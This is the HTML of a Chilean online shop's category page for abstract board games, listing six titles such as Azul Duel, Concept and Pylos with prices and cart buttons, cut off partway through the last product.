data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/portamazos/"><span class="elementor-icon-list-text">Portamazos</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/protectores-de-cartas/"><span class="elementor-icon-list-text">Fundas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/carpetas/"><span class="elementor-icon-list-text">Carpetas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/dados/"><span class="elementor-icon-list-text">Dados</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/hojas-para-cartas/"><span class="elementor-icon-list-text">Hojas para Cartas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/accesorios/playmats/"><span class="elementor-icon-list-text">Playmats</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/accesorios/funko-pop/"><span class="elementor-icon-list-text">Funko POP!</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li><li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706 has-mega-menu"><a href="https://araucaniagaming.cl/productos/puzzles/"><i class="menu-icon ekommart-icon-user-shield" ></i><span class="menu-title">PUZZLES</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="wp-post" data-elementor-id="3678" class="elementor elementor-3678"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-5707f446 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5707f446" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9e3f5a" data-id="4d9e3f5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-4bc05a4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc05a4b" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-185338" data-id="185338" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-39f568f6 elementor-widget elementor-widget-heading" data-id="39f568f6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/puzzles/">TODOS LOS PUZZLES</a></h2></div></div><div class="elementor-element elementor-element-61e4eb59 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61e4eb59" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-dixit/"><span class="elementor-icon-list-text">Puzzles Dixit</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-exploding-kittens/"><span class="elementor-icon-list-text">Puzzles Exploding Kittens</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-1000-piezas/"><span class="elementor-icon-list-text">Puzzles 1000 Piezas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-500-piezas/"><span class="elementor-icon-list-text">Puzzles 500 Piezas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-3d/"><span class="elementor-icon-list-text">Puzzles 3D</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li></ul></div></nav></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-b05c47b elementor-section-height-min-height ekommart-breadcrumb-build elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b05c47b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664dd8e" data-id="664dd8e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-deb604d elementor-widget elementor-widget-heading" data-id="deb604d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Blog</h2></div></div><div class="elementor-element elementor-element-6ade212 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="6ade212" data-element_type="widget" data-widget_type="theme-page-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Abstractos</h1></div></div><div class="elementor-element elementor-element-dc127ac elementor-widget__width-auto elementor-hidden-phone elementor-view-default elementor-widget elementor-widget-icon" data-id="dc127ac" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="ekommart-icon- ekommart-icon-home"></i></div></div></div></div></div></div></div></div></div></section></div></div><div id="content" class="site-content" tabindex="-1"><div class="col-full"><div class="woocommerce"></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-notices-wrapper"></div><div class="ekommart-sorting">            <button class="filter-toggle" aria-expanded="false">
<i class="ekommart-icon-filter"></i><span>Filtrar</span></button><p class="woocommerce-result-count">
Showing all 6 results</p><div class="gridlist-toggle desktop-hide-down">
<a href="/productos/juegosdemesa/abstractos/?layout=grid" id="grid" class="active" title="Vista de cuadrícula"><i class="ekommart-icon-th-large"></i></a>
<a href="/productos/juegosdemesa/abstractos/?layout=list" id="list" class="" title="Vista de lista"><i class="ekommart-icon-th-list"></i></a></div><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div><ul class="products columns-6"><li class="product type-product post-35801 status-publish first instock product_cat-abstractos product_cat-de-solo-2-jugadores product_cat-estrategicos product_cat-juegosdemesa product_tag-arte product_tag-azulejos product_tag-colocacion-de-losetas product_tag-decoracion product_tag-decorar product_tag-puzzle has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://araucaniagaming.cl/wp-content/uploads/2025/03/JDM-Azul-Duel.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2025/03/JDM-Azul-Duel.png 1000w, https://araucaniagaming.cl/wp-content/uploads/2025/03/JDM-Azul-Duel-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2025/03/JDM-Azul-Duel-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2025/03/JDM-Azul-Duel-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2025/03/JDM-Azul-Duel-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2025/03/JDM-Azul-Duel-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2025/03/JDM-Azul-Duel-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2025/03/JDM-Azul-Duel-460x460.png 460w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-35801  wishlist-fragment on-first-load"
data-fragment-ref="35801"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35801,&quot;parent_product_id&quot;:35801,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=35801&#038;_wpnonce=f2ab27ca4c"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="35801"
data-product-type="simple"
data-original-product-id="35801"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-35801" data-id="35801" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/azul-duel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/abstractos/" rel="tag">Abstractos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-solo-2-jugadores/" rel="tag">De solo 2 jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/estrategicos/" rel="tag">Estratégicos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/azul-duel/">Azul Duel</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>28.990</bdi></span></span>
<a href="?add-to-cart=35801" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35801" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35801" data-product_sku="3558380126546" aria-label="Add to cart: &ldquo;Azul Duel&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_35801" class="screen-reader-text">
</span></div></li><li class="product type-product post-13398 status-publish instock product_cat-abstractos product_cat-de-4-o-mas-jugadores product_cat-familiar product_cat-juegosdemesa product_tag-adivinar product_tag-concept product_tag-concepto product_tag-cooperativo product_tag-imagen product_tag-peones product_tag-pistas product_tag-tablero has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2022/04/JDM-Concept-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2022/04/JDM-Concept-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2022/04/JDM-Concept-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2022/04/JDM-Concept-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2022/04/JDM-Concept-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2022/04/JDM-Concept-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2022/04/JDM-Concept-154x154.png 154w, https://araucaniagaming.cl/wp-content/uploads/2022/04/JDM-Concept-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2022/04/JDM-Concept.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-13398  wishlist-fragment on-first-load"
data-fragment-ref="13398"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13398,&quot;parent_product_id&quot;:13398,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=13398&#038;_wpnonce=f2ab27ca4c"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="13398"
data-product-type="simple"
data-original-product-id="13398"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-13398" data-id="13398" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/concept/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/abstractos/" rel="tag">Abstractos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-4-o-mas-jugadores/" rel="tag">De 4 o más jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/familiar/" rel="tag">Familiar</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/concept/">Concept</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>32.990</bdi></span></span>
<a href="?add-to-cart=13398" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13398" data-product_sku="5425016922668" aria-label="Add to cart: &ldquo;Concept&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_13398" class="screen-reader-text">
</span></div></li><li class="product type-product post-35039 status-publish instock product_cat-abstractos product_cat-de-2-o-mas-jugadores product_cat-familiar product_cat-juegosdemesa product_tag-amigos product_tag-colores product_tag-festival product_tag-reuniones has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Holi.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Holi.png 1000w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Holi-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Holi-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Holi-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Holi-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Holi-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Holi-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Holi-460x460.png 460w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-35039  wishlist-fragment on-first-load"
data-fragment-ref="35039"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35039,&quot;parent_product_id&quot;:35039,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=35039&#038;_wpnonce=f2ab27ca4c"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="35039"
data-product-type="simple"
data-original-product-id="35039"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-35039" data-id="35039" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/holi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/abstractos/" rel="tag">Abstractos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-2-o-mas-jugadores/" rel="tag">De 2 o más jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/familiar/" rel="tag">Familiar</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/holi/">HOLI</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>54.990</bdi></span></span>
<a href="?add-to-cart=35039" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35039" data-product_sku="8436589621497" aria-label="Add to cart: &ldquo;HOLI&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_35039" class="screen-reader-text">
</span></div></li><li class="product type-product post-48933 status-publish instock product_cat-abstractos product_cat-de-solo-2-jugadores product_cat-juegosdemesa product_tag-abstracto product_tag-concentracion product_tag-desafio product_tag-diseno product_tag-duelo product_tag-elegancia product_tag-equilibrio product_tag-esferas product_tag-estrategia product_tag-ingenio product_tag-inteligencia product_tag-logica product_tag-madera product_tag-minimalista product_tag-piramide product_tag-tactica product_tag-vision has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://araucaniagaming.cl/wp-content/uploads/2026/01/Pylos.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2026/01/Pylos.png 1000w, https://araucaniagaming.cl/wp-content/uploads/2026/01/Pylos-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2026/01/Pylos-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2026/01/Pylos-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2026/01/Pylos-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2026/01/Pylos-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2026/01/Pylos-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2026/01/Pylos-460x460.png 460w" data-sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-48933  wishlist-fragment on-first-load"
data-fragment-ref="48933"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:48933,&quot;parent_product_id&quot;:48933,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=48933&#038;_wpnonce=f2ab27ca4c"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="48933"
data-product-type="simple"
data-original-product-id="48933"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-48933" data-id="48933" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/pylos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/abstractos/" rel="tag">Abstractos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-solo-2-jugadores/" rel="tag">De solo 2 jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/pylos/">Pylos</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>34.990</bdi></span></span>
<a href="?add-to-cart=48933" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48933" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="48933" data-product_sku="3421271300724" aria-label="Add to cart: &ldquo;Pylos&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_48933" class="screen-reader-text">
</span></div></li><li class="product type-product post-35037 status-publish instock product_cat-abstractos product_cat-de-4-o-mas-jugadores product_cat-familiar product_cat-juegosdemesa product_tag-abstracto product_tag-dados product_tag-expansion product_tag-familiar product_tag-tablero has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Sagrada-Exp-5-6.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Sagrada-Exp-5-6.png 1000w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Sagrada-Exp-5-6-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Sagrada-Exp-5-6-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Sagrada-Exp-5-6-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Sagrada-Exp-5-6-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Sagrada-Exp-5-6-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Sagrada-Exp-5-6-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2025/02/JDM-Sagrada-Exp-5-6-460x460.png 460w" data-sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-35037  wishlist-fragment on-first-load"
data-fragment-ref="35037"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35037,&quot;parent_product_id&quot;:35037,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=35037&#038;_wpnonce=f2ab27ca4c"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="35037"
data-product-type="simple"
data-original-product-id="35037"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-35037" data-id="35037" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/sagrada-exp-5-6-jugadores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/abstractos/" rel="tag">Abstractos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-4-o-mas-jugadores/" rel="tag">De 4 o más jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/familiar/" rel="tag">Familiar</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/sagrada-exp-5-6-jugadores/">Sagrada Exp 5-6 Jugadores</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>29.990</bdi></span></span>
<a href="?add-to-cart=35037" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35037" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35037" data-product_sku="8436589620049" aria-label="Add to cart: &ldquo;Sagrada Exp 5-6 Jugadores&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_35037" class="screen-reader-text">
</span></div></li><li class="product type-product post-41179 status-publish last instock product_cat-abstractos product_cat-de-2-o-mas-jugadores product_cat-estrategicos product_cat-juegosdemesa product_tag-astucia product_tag-aventura product_tag-coleccion-de-conjuntos product_tag-combinacion-de-colores product_tag-subir-escaleras has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://araucaniagaming.cl/wp-content/uploads/2025/06/The-Lie.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2025/06/The-Lie.png 1000w, https://araucaniagaming.cl/wp-content/uploads/2025/06/The-Lie-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2025/06/The-Lie-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2025/06/The-Lie-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2025/06/The-Lie-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2025/06/The-Lie-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2025/06/The-Lie-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2025/06/The-Lie-460x460.png 460w" data-sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-41179  wishlist-fragment on-first-load"
data-fragment-ref="41179"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:41179,&quot;parent_product_id&quot;:41179,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=41179&#038;_wpnonce=f2ab27ca4c"
